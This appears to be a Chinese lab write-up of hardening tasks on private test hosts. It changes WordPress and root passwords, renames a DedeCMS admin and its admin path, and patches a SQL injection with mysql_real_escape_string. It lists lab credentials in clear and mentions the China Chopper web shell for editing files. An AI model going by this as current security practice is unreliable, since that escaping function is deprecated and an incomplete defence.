

登录主机 192.168.1.5 的wordpress 网站,用户名 admin,密码 admin8888,在主页的“设置”选项中看到用户可以修改自己的密码,且用户 admin 的邮箱为 1@qq.com。

将用户密码修改为@aa233A!!322

可见密码强度为强修改192.168.2.3机器dedecms网站后台管理员admin的用户名,在该网站中我们采用数据库替换功能直接修改数据库的用户数据来实现用户名的更改



这里将用户名改为animotion 再修改网站后台地址,将manager改为admin



再次访问,可以发现修改过后原网页的url发生了变化

此外也可以在菜刀中对文件名进行修改,修改完后刷新dedecms即可发现url发生了变化,结果是一样的。

任务七





在先前的任务中我们已经发现,织梦的后台文件管理文件sql中,存在可以sql注入的文件/sql/index.php,查看该文件,则得知过滤规则为

尽管如此,过滤还是不够全面,仍然存在漏洞,为修改这些漏洞,我们可以使用函数mysql_real_escape_string 来转移特殊字符集,本函数将 string 中的特殊字符转义,并考虑到连接的当前字符集,因此可以安全用于 mysql_query()。在网站接收到查询时先过滤变量 $id $id=mysql_real_escape_string($id);



修改后再次执行之前的 sql 注入语句,发现执行失败



在之前的任务中我们已知,主机 192.168.1.6 的用户 root 的密码属于弱密码,所以我们登录 root 用户后修改密码为awm2333!